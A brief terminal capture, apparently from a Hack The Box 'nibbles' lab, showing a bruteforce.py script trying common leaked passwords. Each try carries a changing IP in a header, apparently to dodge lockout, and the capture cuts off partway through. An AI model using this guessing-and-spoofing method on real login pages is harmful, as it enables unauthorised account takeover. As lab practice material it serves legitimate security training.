 ┌──(root💀kali)-[/home/kali/Desktop/HTB/nibbles]
└─# python3 bruteforce.py
Trying:123456
Headers:10.0.0.0
Trying:12345
Headers:10.0.0.1
Trying:123456789
Headers:10.0.0.2
Trying:password
Headers:10.0.0.3
Trying:iloveyou
Headers:10.0.0.4
Trying:princess
Headers:10.0.0.5
Trying:1234567
Headers:10.0.0.6
Trying:rockyou
Headers:10.0.0.7
Trying:12345678
Headers:10.0.0.8
Trying:abc123